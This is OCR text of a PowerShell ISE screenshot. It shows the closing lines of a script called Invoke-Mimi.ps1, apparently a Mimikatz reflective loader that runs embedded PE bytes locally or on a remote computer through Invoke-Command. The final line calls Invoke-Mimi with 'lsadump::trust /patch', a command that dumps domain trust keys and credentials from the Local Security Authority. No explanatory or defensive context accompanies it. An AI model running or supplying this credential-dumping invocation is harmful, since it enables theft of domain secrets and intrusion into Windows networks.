 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Invoke-Mimi.ps1
2524
2525 if ($ComputerName -eq $null -or $ComputerName -imatch "^\s*$")
2526 {
2527 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes64, $PEBytes32, "Void", 0, "", $Exe
2528 }
2529 else
2530 {
2531 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes64, $PEBytes32, "Void", 0, "", $Exe
2532 }
2533 }
2534
2535 Main
2536 }
2537
2538
2539 Invoke-Mimi -Command '"lsadump::trust /patch"'